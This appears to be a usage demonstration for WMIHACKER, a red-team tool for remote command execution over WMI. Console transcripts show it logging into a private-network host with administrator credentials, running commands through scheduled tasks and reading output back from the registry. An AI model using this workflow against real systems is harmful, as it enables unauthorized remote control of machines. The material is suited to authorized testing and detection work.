 PS C:\> cscript //nologo WMIHACKER_0.6.vbs /cmd 192.168.23.130 administrator "Test123" "echo whoami > c:\test.txt" 0
WMIHACKER
v0.6beta By. Xiangshan@360RedTeam
WMIHACKER : Target -> 192.168.23.130
WMIHACKER : Connecting...
WMIHACKER : Login -> OK
192.168.23.130 >> echo whoami > c:\test.txt
WMIHACKER : The Schedule Name is ZMaZO4
WMIHACKER : COMMAND EXEC SUCCESS.
Done!
PS C:\> cscript //nologo WMIHACKER_0.6.vbs /cmd 192.168.23.130 administrator "Test123" "type c:\test.txt" 1
WMIHACKER
v0.6beta By. Xiangshan@360RedTeam
WMIHACKER : Target -> 192.168.23.130
WMIHACKER : Connecting...
WMIHACKER : Login -> OK
192.168.23.130 >> type c:\test.txt
WMIHACKER : The Schedule Name is h3rg5lyd
WMIHACKER : File Write Success.
WMIHACKER : COMMAND EXEC SUCCESS, Wait to write in reg.
WMIHACKER : REG WRITE SUCCESS, Wait to read the res.
whoami
PS C:\>